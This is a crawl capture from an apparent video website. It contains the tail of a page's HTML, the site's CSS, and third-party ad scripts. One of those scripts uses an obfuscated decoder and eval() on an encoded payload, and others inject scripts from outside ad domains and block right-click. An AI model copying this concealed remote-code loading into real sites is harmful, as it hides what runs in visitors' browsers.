<!--LiveInternet counter--><img id="licnt2013" width="31" height="31" style="border:0" title="LiveInternet" src="[data-uri]" alt=""/><script>(function(d,s){d.getElementById("licnt2013").src="https://counter.yadro.ru/hit?t44.1;r"+escape(d.referrer)+((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+";h"+escape(d.title.substring(0,150))+";"+Math.random()})(document,screen)</script><!--/LiveInternet-->
</div>
</footer>
</div>
</div>

<script src="/engine/classes/min/index.php?g=general&amp;v=3428c"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui.js,engine/classes/js/dle_js.js,engine/classes/highslide/highslide.js,engine/classes/js/lazyload.js,engine/classes/masha/masha.js&amp;v=3428c" defer></script>
<script src="/templates/Shablon3/js/libs.js"></script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = 'e5e09fc592efdd8733a5baf55d0317f9065e5dc5';
var dle_group      = 5;
var dle_skin       = 'Shablon3';
var dle_wysiwyg    = '-1';
var quick_wysiwyg  = '0';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;
jQuery(function($){
$('#dle-comments-form').submit(function() {
doAddComments();
return false;
});
hs.graphicsDir = '/engine/classes/highslide/graphics/';
hs.wrapperClassName = 'rounded-white';
hs.outlineType = 'rounded-white';
hs.numberOfImagesToPreload = 0;
hs.captionEval = 'this.thumb.alt';
hs.showCredits = false;
hs.align = 'center';
hs.transitions = ['expand', 'crossfade'];

hs.lang = { loadingText : 'Загрузка...', playTitle : 'Просмотр слайдшоу (пробел)', pauseTitle:'Пауза', previousTitle : 'Предыдущее изображение', nextTitle :'Следующее изображение',moveTitle :'Переместить', closeTitle :'Закрыть (Esc)',fullExpandTitle:'Развернуть до полного размера',restoreTitle:'Кликните для закрытия картинки, нажмите и удерживайте для перемещения',focusTitle:'Сфокусировать',loadingTitle:'Нажмите для отмены'
};
hs.slideshowGroup='fullnews'; hs.addSlideshow({slideshowGroup: 'fullnews', interval: 4000, repeat: false, useControls: true, fixedControls: 'fit', overlayOptions: { opacity: .75, position: 'bottom center', hideOnMouseOut: true } });
});//-->
</script>
<script>
(function(yxuu){
var d = document,
    s = d.createElement('script'),
    l = d.scripts[d.scripts.length - 1];
s.settings = yxuu || {};
s.src = "\/\/spotted-alternative.com\/byXdV.sydQGtl-0UY\/Wgco\/ueFm\/9LukZpUBlXkCPcTkY\/xFM\/TqACzKMAzggItKNljGEox\/MxDxMLzUOmQt";
s.async = true;
s.referrerPolicy = 'no-referrer-when-downgrade';
l.parentNode.insertBefore(s, l);
})({})
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://shpilivili.org/templates/Shablon3/style/styles.css
body_size: 5504
content:
* {background: transparent; margin: 0; padding: 0; outline: none; border: 0;
-webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
ol, ul {list-style: none;}
blockquote, q {quotes: none;}
table {border-collapse: collapse; border-spacing: 0;}
input, select {vertical-align: middle;}
article, aside, figure, figure img, hgroup, footer, header, nav, section, main {display: block;}
img {max-width: 100%;}
.clr {clear: both;}
.clearfix:after {content: ""; display: table; clear: both;}
body {font: 14px 'Montserrat', sans-serif; line-height: normal; padding: 0; margin: 0;        
color: #000; background-color: #f2f2f2; min-height: 100%; width: 100%; font-weight: 400;}
a {color: #000; text-decoration: none;}
a:hover, a:focus {color: #ea2027; text-decoration: none;}
h1, h2, h3, h4, h5 {font-weight: 700; font-size: 18px;}
button, textarea, input[type="text"], input[type="password"] {appearance: none; -webkit-appearance: none; 
	font-size: 16px; font-family: 'Montserrat' !important;}
.button, .btn, .pagi-load a, .up-second li a, .usp-edit a, .qq-upload-button, button:not(.color-btn):not([class*=fr]), 
html input[type="button"], input[type="reset"], input[type="submit"], .meta-fav a, .usp-btn a {
display: inline-block; text-align: center; padding: 0 20px; height: 40px; line-height: 40px; 
border-radius: 4px; cursor: pointer; 
color: #fff; background-color: #ea2027; font-size: 14px; font-weight: 700;}
.button:hover, .btn:hover, .up-second li a:hover, .usp-edit a:hover, .qq-upload-button:hover, 
.pagi-load a:hover, .usp-btn a:hover,
button:not(.color-btn):hover, html input[type="button"]:hover, input[type="reset"]:hover, 
input[type="submit"]:hover, .meta-fav a:hover 
{background-color: #d81e24; color: #fff; box-shadow: 0 10px 20px 0 rgba(0,0,0,0);}
button:active, input[type="button"]:active,input[type="submit"]:active {box-shadow:inset 0 1px 4px 0 rgba(0,0,0,.1)}
input[type="text"],input[type="password"] {height:40px; line-height:40px; 
border-radius:4px; border:0; padding:0 15px}
select {height:40px; border:0; padding:0 15px}
textarea {padding:15px; overflow:auto; vertical-align:top; resize:vertical}
input[type="text"],input[type="password"],select,textarea {width:100%; background-color:#fff; color:#000; 
box-shadow:inset 0 0 0 1px #e3e3e3,inset 1px 2px 5px rgba(0,0,0,.1)}
select {width:auto}
input[type="text"]:focus,input[type="password"]:focus,textarea:focus 
{box-shadow:inset 0 0 0 1px #3498db,inset 1px 2px 5px rgba(0,0,0,.1)}
input::placeholder,textarea::placeholder {color:#000; opacity: 0.8; font-size: 12px; font-weight: 500;}
input:focus::placeholder,textarea:focus::placeholder {color:transparent}
.img-box, .img-wide, .img-square, .img-resp, .img-resp-vert, .img-resp-sq, .img-fit 
{overflow: hidden; position: relative; background-color: #222;}
.img-resp {padding-top: 60%;}
.img-resp-vert {padding-top: 145%;}
.img-resp-sq {padding-top: 100%;}
.img-box img, .img-square img, .img-resp img, .img-resp-vert img, .img-resp-sq img {width: 100%; min-height: 100%; display: block;}
.img-resp img, .img-resp-vert img, .img-resp-sq img {position: absolute; left: 0; top: 0;}
.img-wide img {width: 100%; display: block;}
.img-fit img {width: 100%; height: 100%; object-fit: cover;}
.nowrap {white-space: nowrap; overflow: hidden; text-overflow: ellipsis;}
.fx-row {display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;
-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;}
.fx-col {display:-ms-flexbox;display:-webkit-flex;display:flex; 
-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column}
.fx-center {-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}
.fx-middle {-ms-flex-align:center;-webkit-align-items:center;align-items:center}
.fx-start {-webkit-justify-content:flex-start;justify-content:flex-start;}
.fx-top {-ms-flex-align:flex-start;-webkit-align-items:flex-start;align-items:flex-start}
.fx-first {-ms-flex-order: -1;-webkit-order: -1;order: -1;}
.fx-last {-ms-flex-order: 10;-webkit-order: 10;order: 10;}
.fx-1 {-ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; 
	max-width: 100%; min-width: 50px;}
b, strong, h1, h2, h3, h4, h5, .fw700 {font-weight: 700;}
.icon-left .fa, .icon-left .icon {margin-right: 10px;}
.icon-right .fa, .icon-right .icon {margin-left: 10px;}
.hidden, #dofullsearch {display: none;}
.anim {transition: color .3s, background-color .3s, opacity .3s;}
.anim-all {transition: all 1s;}
.mtitle, .sub-title h1, .form-wrap h1 {margin-bottom: 30px; font-size: 24px; font-weight: 700;}
.speedbar [class*=ion-] {color: #ea2027; margin-right: 10px;}
.speedbar {font-size: 14px; color: #8f8f8f; margin-bottom: 20px;}
.wrap {min-width:320px; position: relative;}
.wrap-center {max-width:1400px; margin:0 auto; position:relative; z-index:20;}
.wrap-main {background-color: #f2f2f2; box-shadow: 0 0 60px rgba(0,0,0,0.2);}
.header {height: 60px; background-color: #2e2f31;}
.col-left {background-color: #e8e8e8; width: 250px; padding: 20px 15px 15px 15px; 
	position: relative; z-index: 10; box-shadow: 7px 0 7px -7px rgba(0,0,0,0.3);}
.main {padding: 30px; min-height: 100vh;}
.footer {background: #2e2f31 url(../images/logo.png) left center no-repeat; font-size: 12px; 
color: #fff; padding: 15px 130px 15px 250px; position: relative;}
#gotop{position:fixed; width:40px; height:40px; line-height:40px; right:10px; bottom:10px;
z-index:9998; display:none; background-color:#000; color:#ccc; cursor:pointer; font-size:24px; 
border-radius:50%; text-align:center; box-shadow: 0 1px 4px rgba(0,0,0,0.2);}
.logo {width: 250px; height: 60px; display: block; margin-right: 30px;}
.btn-login {height: 30px; line-height: 30px; cursor: pointer; display: block; font-weight: 500; color: #fff;
background-color: #ea2027; text-align: center; padding: 0 15px; margin: 0 30px 0 15px; border-radius: 3px;}
.btn-login .icon {font-size: 18px; margin-right: 10px;}
.hd-menu li {display: inline-block; vertical-align: middle; margin-right: 11px;}
.hd-menu a {display: block; height: 30px; line-height: 30px; padding: 0 15px; font-weight: 500;
color:#fff;	border-radius: 3px; background-color: #747d8c; padding-left: 30px; position: relative;}
.hd-menu a:hover {color:#ea2027;}
.hd-menu a:before {content:''; width: 6px; height: 6px; border-radius: 50%; background-color: #fff; 
position: absolute; left: 12px; top: 50%; margin-top: -3px;}
.search-wrap {width:260px; margin: 0 30px 0 15px;}
.search-box {position:relative;}
.search-box input, .search-box input:focus {box-shadow:none; padding: 0 45px 0 15px; 
background-color: #747d8c; border-radius: 3px; height: 30px; line-height: 30px; color:#fff;}
.search-box input::placeholder {color:#fff;}
.search-box button {position:absolute; right:0px; top:-5px; z-index:10; padding:0 !important; 
background-color:transparent !important; color:#fff !important; font-size: 18px !important; width: 40px;}
.side-box {margin-bottom:30px;}
.nav li {position: relative;}
.nav li a {display: block; padding-left: 15px; line-height: 30px; border-bottom: 1px solid #d6d6d6; font-weight: 500;}
.nav li a:hover, .nav li a.is-active {color: #ea2027;}
.nav li a.is-active + span {opacity: 1;}
.nav li span {position: absolute; right: 15px; top: 0; display: inline-block; 
	line-height: 28px; font-size: 12px; opacity: 0.6;}
.side-bt {font-weight: 700; margin-bottom: 5px; background-color: #ccc; 
	padding: 10px 15px; border-radius: 3px; font-size: 18px;}
.sect + .sect {margin-top: 30px;}
.sect-header {margin-bottom: 30px;}
.sect-title {font-size: 24px; font-weight: 700;}
.sect-items {margin: 0 -8px;}
.sect-link {font-weight: 500; border-bottom: 1px dotted #ea2027; color: #ea2027;}
.sect-link:hover {border-bottom-color: transparent;}
.th-item {float: left; width: 25%; padding: 0 8px; margin-bottom: 15px;}
.th-in {display: block; position: relative; border-radius: 3px;}
.th-img {transition: box-shadow .2s linear; box-shadow: 0 0 10px rgba(0,0,0,0.4);}
.th-desc {height: 70px; padding: 10px 0;}
.th-title {line-height: 20px; max-height: 40px; overflow: hidden; font-size: 14px; font-weight: 500;}
.th-meta {position: absolute; z-index: 10; display: inline-block; font-size: 12px; 
padding: 5px 7px; background-color: rgba(109, 117, 131, 0.6); font-weight: 500; color: #fff;}
.th-time {left: 0; top: 0;}
.th-rating {right: 0; top: 0; background-color: rgba(234, 32, 39, 0.6); font-weight: 700;}
.th-percent {opacity: 0;}
.wdone {opacity: 1;}
.th-model {width: 16.66%;}
.th-model .th-desc {text-align: center;}
.th-quan {left: 0; bottom: 0;}
.desc-text {background-color: #e8e8e8; margin: 30px -30px -30px -30px; padding: 30px;}
.desc-text h1, .desc-text h2, .desc-text h3 {font-size: 18px; font-weight: 700; margin-bottom: 10px;}
.desc-text p {line-height:1.7; font-size: 13px;}
.desc-text p + p {margin-top:15px;}
.desc-text p + h1, .desc-text p + h2, .desc-text p + h3 {margin-top:20px;}
.desc-text a {text-decoration: underline; color: #ea2027;}
.side-text h1, .side-text h2, .side-text h3 {font-size: 18px; font-weight: 700; margin-bottom: 10px;}
.side-text p {line-height:1.7; font-size: 13px;}
.side-text p + p {margin-top:15px;}
.side-text p + h1, .side-text p + h2, .side-text p + h3 {margin-top:20px;}
.side-text a {text-decoration: underline; color: #ea2027;}
.side-text img { margin: 10px auto 10px; display: block;}
.ft-two {margin-top: 5px;}
.ft-counter {position: absolute; right: 30px; top: 15px;}
.footer a {border-bottom: 1px dotted #ea2027; color: #ea2027;}
.bottom-nav {padding-top: 15px;}
.pagi-nav {line-height:40px; text-align:left; padding:15px 30px; margin: 0 -22px; 
background-color: #e8e8e8; font-weight: 700; padding-top: 10px;}
.pagi-nav > span {display:inline-block;}
.pnext a, .pprev a, .pprev > span, .pnext > span {display:block; width:46px; text-align:center;}
.navigation a, .navigation span, .pnext a, .pprev a, .pprev > span, .pnext > span {display:inline-block; padding:0 15px; 
background-color:#f2f2f2; margin:5px 4px 0 0; border-radius:3px; min-width: 40px;}
.navigation span:not(.nav_ext) {background-color:#ccc; color: #ea2027;}
.pagi-nav a:hover {background-color:#ea2027; color:#fff;}
.full-page h1 {font-size: 24px; font-weight: 700; margin-bottom: 15px;}
.full-page h1 a {margin-left: 10px; font-size: 18px;}
.vp-desc + .vp-tags {margin-top: 10px;}
.vp-tags {line-height:24px;}
.vp-tags a {color: #ea2027; border-bottom: 1px dotted #ea2027;}
.vp-tags a:hover {border-bottom-color: transparent;}
.vp-tags b, .vp-tags a {margin-right: 8px;}
.player-behavior {background-color: #2e2f31;}
.behavior-box {width: 350px; padding: 15px;}
.player-box {width: calc(100% - 350px); width: -webkit-calc(100% - 350px); 
background: #000; min-height: 200px;}
.behavior + .behavior {margin-top: 15px;}
.behavior-img {width: 120px; height: 81px; margin-right: 15px; overflow: hidden;}
.behavior-desc {font-size: 12px; font-weight: 500; width: calc(100% - 135px); width: -webkit-calc(100% - 135px);}
.behavior-title {line-height: 18px; max-height: 72px; overflow: hidden; color:#fff;}
.behavior:hover .behavior-title {color:#ea2027;}
.vpm {background-color: #e8e8e8; margin-bottom: 15px;}
.ftabs-box {display: none;}
.ftabs-box.visible {display: block;}
.ftab {height: 60px; line-height: 60px; font-weight: 700; padding: 0 15px; display: block; color: #5d5d5d;}
.ftab .icon {margin-right: 10px; font-size: 18px;}
.ftab.is-active, .ftab:hover {cursor: pointer; opacity: 1; color: #ea2027; box-shadow: inset 0 -3px #ea2027;}
.vpm {padding: 10px 0; margin: 20px 0;}
.vpm-left {padding: 0 15px;}
.vpm-right {width: 350px; padding: 0 15px;}
.vpm-float {font-size: 12px;    margin-left: 15px;}
.vpm-float .icon {opacity: 0.6; margin-right: 7px; font-size: 18px;}
.vpm-fav .icon {opacity: 1; color: #ea2027;}
.vpm-err a {color: #ea2027; border-bottom: 1px dotted #ea2027;}
.vp-meta > * {margin-right: 30px;}
.vp-meta {margin-top: 15px;}
.vpm-rate {white-space:nowrap; text-align:center; height: 40px;}
.rate-plus, .rate-minus, .rate-counts {display:inline-block; vertical-align:middle;}
.rate-data {display:none;}
.rate-counts {width:160px; padding-top:0px; height:40px; position: relative; font-size: 12px;	margin-right: 7px;}
.rate-plus, .rate-minus {cursor:pointer; width:40px; height:40px; text-align:center; font-size:24px; 
line-height:40px; margin-left: 3px; border-radius: 3px; transition: box-shadow .3s; background-color: #ccc;}
.rate-plus {color:#6cc43c;}
.rate-minus {color:#ea2027;}
.rate-plus:hover, .rate-minus:hover {color: #ea2027;}
.rate-bar {width:100%; min-height:6px; height:6px; border-radius:4px; overflow:hidden; 
position:absolute; background-color:#ea2027; left: 0; right: 0; bottom: 5px;}
.rate-fill {width:50%; height:100%; position:absolute; left:0; top:0; background-color:#6cc43c; transition:width 1s linear;}
.rate-perc {margin-right:5px; font-size:18px; font-weight: 500; color:#6cc43c;}
.frels {padding: 30px 30px 0 30px; margin: 30px -30px 0 -30px; border-top: 10px solid #e8e8e8;}
.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame 
{max-width:100% !important; display:block; width:100%; height:400px;}
.mejs-container {max-width:100% !important;}
.full-text {line-height: 1.7; font-size: 14px;}
.full-text img:not(.emoji) {max-width:100%; margin:10px 0;}
.full-text > img[style*="left"], .full-text > .highslide img[style*="left"] {margin:0 10px 10px 0;}
.full-text > img[style*="right"], .full-text > .highslide img[style*="right"] {margin:0 0 10px 10px;}
.full-text a {text-decoration:underline; color:#ea2027;}
.full-text a:hover {text-decoration:none;}
.full-text h2, .full-text h3, .full-text h4, .full-text h5 {margin:10px 0; font-size:18px; font-weight:700;}
.full-text p {margin-bottom:10px;}
.full-text ul, .full-text ol {margin:0;}
.full-text ul li {list-style:disc; margin-left:40px;}
.full-text ol li {list-style:decimal; margin-left:40px;}
.full-taglist a {color:#d20068;}
.full-taglist {margin-top:20px;}
.full-taglist span:not(.fa):not(:last-child):after {content:","; display:inline;}
.comms-t {font-weight:500; text-transform: uppercase; margin-bottom:20px;}
.add-comms {margin-bottom: 30px;}
.ac-inputs input {width: 48.5%; margin-bottom: 15px;}
.ac-textarea textarea {height: 100px; margin-bottom: 15px;}
.add-comms input, .add-comms textarea, .ac-submit button {box-shadow: 3px 3px 6px rgba(0,0,0,0.1);}
.ac-protect, .ac-textarea .bb-editor + br {display: none;}
.comments_subscribe input {margin-right: 10px;}
.comments_subscribe {display: block;}
.mass_comments_action {padding:10px; background-color:#e8e8e8; margin:20px 0 0 0; text-align: right;}
.last-comm-link {font-size:16px; margin-bottom:10px; text-decoration: underline;}
.comm-item {margin-bottom: 30px; font-size: 12px;}
.comm-left {width: 50px; margin-right: 15px;}
.comm-img {height: 50px; border-radius: 50%; background-color: transparent;}
.comm-two {margin: 5px 0 10px 0;}
.comm-one > span {margin-right: 15px; opacity: 0.6;}
.comm-one > span.comm-author, .comm-one > span.comm-author a {font-weight: 500; color: #ea2027; opacity: 1;}
.comm-three-left > a, .comm-three-right li a {opacity: 0.6;}
.comm-three-right li {display: inline-block; margin-left: 15px;}
.comm-rate3 {white-space:nowrap; font-size:18px; margin-right: 15px; height: 20px; line-height: 20px; 
	display: inline-block; vertical-align: top; position: relative; top: -3px;}
.comm-rate3 a {display: inline-block; vertical-align: middle; position: relative; top: -2px; opacity: 0.6;}
.comm-rate3 a:last-child {margin-bottom: -6px;}
.comm-rate3 > span {margin: 0 5px; font-size: 16px;}
.comm-rate3 > span > span .ratingtypeplus {color: #06b601;}
.comm-rate3 > span > span .ratingplus {color: #95c613;}
.comm-rate3 > span > span .ratingminus {color: #ff0e0e;}
.comm-three a:hover {text-decoration: underline;}
.btn-menu {display: none;}
.side-panel {width:280px; height:100%; overflow-x:hidden; overflow-y:auto; background-color:#e8e8e8;
padding:15px; z-index:99999; position:fixed; left:-320px; top:0; transition:left .4s; -webkit-transition:left .4s;}
.side-panel.active {left:0;}
.close-overlay {width:100%; height:100%; background-color:rgba(0,0,0,0.5); 
position:fixed; left:0; top:0; z-index:99998; display:none;}
.btn-close {cursor:pointer; display:block; left: 280px; top: -40px; position: fixed; z-index: 99999;
width:40px; height:40px; line-height:40px; text-align:center; font-size:18px; 
background-color: #e84e36; color: #fff; transition:top .4s; -webkit-transition:top .4s;}
.btn-close.active {top:0px;}
body .opened-menu {overflow: hidden; width: 100%; height: 100%;}
.side-panel .hd-menu li {width: 100%; margin: 0 0 15px 0;}
.side-panel .search-wrap, .side-panel .btn-login {width: 100%; margin: 0 0 15px 0;}
@media screen and (max-width: 1220px) {
.wrap-center {max-width:1000px; overflow: hidden;}
.cols {display: block;}
.col-left, .header .hd-menu, .header .search-wrap, .header .btn-login {display: none;}
.main {padding-left: 15px; padding-right: 15px;}
.desc-text, .pagi-nav {margin-left: -15px; margin-right: -15px; padding-left: 15px; padding-right: 15px;}
.btn-menu {display: block; width: 40px; height: 40px; line-height: 40px; text-align: center; font-size: 28px; 
cursor: pointer; margin-right: 15px; color: #fff;}
.footer {padding-left: 15px; background-image: none;}
#gotop {display: none !important;}
.not-logged .login-avatar {display: none;}
.login-close {top: -5px;}
.login-title {font-size: 18px;}
.login-box {max-width: calc(100% - 60px); padding: 15px;}
.frels {margin-left: -15px; margin-right: -15px; padding-left: 15px; padding-right: 15px;}
}
@media screen and (max-width: 950px) {
.wrap-center {max-width:768px;}
.th-item {width: 33.33%;}
.th-model {width: 25%;}

.player-box {width: 100%;}
.behavior-box {display: none;}
.vpm {display: block;}
.vpm-right {width: 100%; padding: 15px;}
}
@media screen and (max-width: 760px) {
.wrap-center {max-width:640px;}
.th-item {width: 50%;}
.footer {text-align: center; padding: 15px;}
.footer > span, .ft-counter {position: static; display: inline-block; margin-bottom: 10px;}
.ft-counter {margin: 15px 0 0 0;}
.th-model {width: 33.33%;}
.dcont button {font-size:12px; padding:0 15px !important;}
.comments-tree-list .comments-tree-list {padding-left:0px !important;}
.comments-tree-list .comments-tree-list:before {display:none;}
.mass_comments_action {display:none;}
}
@media screen and (max-width: 590px) {
.wrap-center {max-width:480px;}
.full-page > h1, .sect-title {font-size: 18px;}
.player-behavior, .vpm {margin-left: -15px; margin-right: -15px;}
.vpm-rate {order: -1; width: 100%; text-align: center; margin: 10px 0;}
.ftabs {border-top: 3px solid #2e2f31; border-bottom: 3px solid #2e2f31; justify-content: space-between; width: 100%;}
.ftab {width: 50%; text-align: center; height: 40px; line-height: 40px; 
	padding: 0; white-space: nowrap; font-weight: 500;}
.ac-inputs input {width: 100%;}
.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame {height:300px;}
.ui-dialog {width:100% !important;}
.upop-left, .upop-right {float:none !important; width:100% !important; margin:0; padding:0 20px;}
.upop-left {margin-bottom:10px; text-align:center;}
.ui-dialog-buttonset button {display:block; margin:0 0 5px 0; width:100%;}
#dofullsearch, #searchsuggestions span.seperator {display:none !important;}
.attach .download-link {margin:0 -15px 0 0; float:none; display:block; padding:0 10px;}
.attach-info {float:none;}
}
@media screen and (max-width: 470px) {
.wrap-center22 {max-width:320px;}
.th-item {width: 100%;}
.th-model {width: 50%;}
.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame {height:250px;}
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=149953
body_size: 1785
content:
var _0xc59e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe3c(d,e,f){var g=_0xc59e[2][_0xc59e[1]](_0xc59e[0]);var h=g[_0xc59e[3]](0,e);var i=g[_0xc59e[3]](0,f);var j=d[_0xc59e[1]](_0xc59e[0])[_0xc59e[10]]()[_0xc59e[9]](function(a,b,c){if(h[_0xc59e[4]](b)!==-1)return a+=h[_0xc59e[4]](b)*(Math[_0xc59e[8]](e,c))},0);var k=_0xc59e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc59e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe3c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",88,"clKIwZEyz",38,4,60))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://adtazwhite.com/south/space.js?24988&u=null&a=0.6967000691937459
body_size: 10970
content:
	function e3fb3e275d_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efe3fb3e275d(teasers) {
		if (document.getElementById('e3fb3e275d')) {
			document.getElementById('e3fb3e275d').innerHTML = "";
			document.getElementById('e3fb3e275d').classList.add('no-pop');
			
			
			document.getElementById('e3fb3e275d').setAttribute("onclick", "e3fb3e275d_cancel_bubbling(event);");
			document.getElementById('e3fb3e275d').setAttribute("onmouseup", "e3fb3e275d_cancel_bubbling(event);");
			document.getElementById('e3fb3e275d').setAttribute("onmousedown", "e3fb3e275d_cancel_bubbling(event);");
			document.getElementById('e3fb3e275d').setAttribute("oncontextmenu", "return false");
			
			
			var e3fb3e275d_place = document.getElementById('e3fb3e275d');

			var e3fb3e275d_table = document.createElement('table');
			e3fb3e275d_table.cellPadding = "0";
			e3fb3e275d_table.cellSpacing = "3";
			e3fb3e275d_table.style.borderSpacing = "3px";
			e3fb3e275d_table.style.borderCollapse = "inherit";
			e3fb3e275d_table.style.width = "99%";
			e3fb3e275d_table.style.margin = "0 auto";
			e3fb3e275d_table.style.textAlign = "center";
			e3fb3e275d_table.style.backgroundColor = "transparent";
			e3fb3e275d_table.style.border = "0px solid #7b7b7b";
			e3fb3e275d_table.style.borderRadius = "0px";
			e3fb3e275d_table.style.tableLayout = "fixed";
			e3fb3e275d_table.align = "center";
			e3fb3e275d_place.appendChild(e3fb3e275d_table);

			i = 0; 
			for (let l = 0; l < 1; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var e3fb3e275d_tr = document.createElement('tr');
				e3fb3e275d_table.appendChild(e3fb3e275d_tr);

				for (let m = 0; m < 3; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var e3fb3e275d_td = document.createElement('td');
					e3fb3e275d_td.id = "e3fb3e275d_c_"+i;
					if (teasers[i][6] == "1"){
						e3fb3e275d_td.style.border = "1px solid #df6f78";
						e3fb3e275d_td.style.backgroundColor = "#fdf8e5";
					} else {
						e3fb3e275d_td.style.border = "0px solid #7b7b7b";
						e3fb3e275d_td.style.backgroundColor = "transparent";
						e3fb3e275d_td.setAttribute("onmouseover", "document.getElementById('e3fb3e275d_c_"+i+"').style.backgroundColor = 'transparent';");
						e3fb3e275d_td.setAttribute("onmouseout",  "document.getElementById('e3fb3e275d_c_"+i+"').style.backgroundColor = 'transparent';");
					}
					e3fb3e275d_td.style.padding = "5px";
					e3fb3e275d_td.style.borderRadius = "0px";
					e3fb3e275d_td.style.textAlign = "center";
					e3fb3e275d_td.style.verticalAlign = "top";
					e3fb3e275d_td.align = "center";
					e3fb3e275d_td.width = "33%";
					e3fb3e275d_tr.appendChild(e3fb3e275d_td);

					var e3fb3e275d_teaser = document.createElement('a');
					e3fb3e275d_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('adtazwhite.com/letsgo/');
					e3fb3e275d_teaser.target = "_blank";
					e3fb3e275d_teaser.rel = "nofollow";
					e3fb3e275d_teaser.style.textDecoration = "none";
					e3fb3e275d_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					e3fb3e275d_teaser.style.zIndex = '1';
					e3fb3e275d_teaser.style.position = 'relative';
					e3fb3e275d_teaser.style.width = '100%';
					e3fb3e275d_td.appendChild(e3fb3e275d_teaser);
										
										
					e3fb3e275d_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('e3fb3e275d').removeChild(document.getElementById('e3fb3e275d').firstChild);

							var e3fb3e275d_script     = document.createElement('script');
							e3fb3e275d_script.type    = 'text/javascript';
							e3fb3e275d_script.charset = 'utf-8';
							e3fb3e275d_script.async   = 'true';
							e3fb3e275d_script.src     = 'https://adtazwhite.com/' + e3fb3e275d_path + '/' + e3fb3e275d_file + '.js?24988&u=17701007059196022177&a=' + Math.random();
							document.body.appendChild(e3fb3e275d_script);
						}, 1000);
					}
					
					var e3fb3e275d_image = document.createElement('div'); 
					e3fb3e275d_image.id  = "e3fb3e275d_i_c_"+i;
										
					var e3fb3e275d_image2 = document.createElement('img');
					e3fb3e275d_image2.alt = "";
					e3fb3e275d_image2.src = teasers[i][1];
					e3fb3e275d_image2.style.width  = "200px";
					e3fb3e275d_image2.style.height = "200px";
					e3fb3e275d_image.style.overflow = "hidden";
					e3fb3e275d_image.appendChild(e3fb3e275d_image2);
					
										e3fb3e275d_image2.onmouseover  = function() { this.style.transform  = "scale(1.3)"; this.style.transition = "all 0.3s ease-out"; }
					e3fb3e275d_image2.onmouseout   = function() { this.style.transform  = "none";       this.style.transition = "all 0.1s ease-out"; }
										
					/*e3fb3e275d_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					e3fb3e275d_image.style.backgroundSize = 'cover'; 
					e3fb3e275d_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						e3fb3e275d_teaser.setAttribute("onmouseover", "document.getElementById('e3fb3e275d_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						e3fb3e275d_teaser.setAttribute("onmouseout",  "document.getElementById('e3fb3e275d_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var e3fb3e275d_temp_gifimage            = document.createElement('img');
						e3fb3e275d_temp_gifimage.alt            = "";
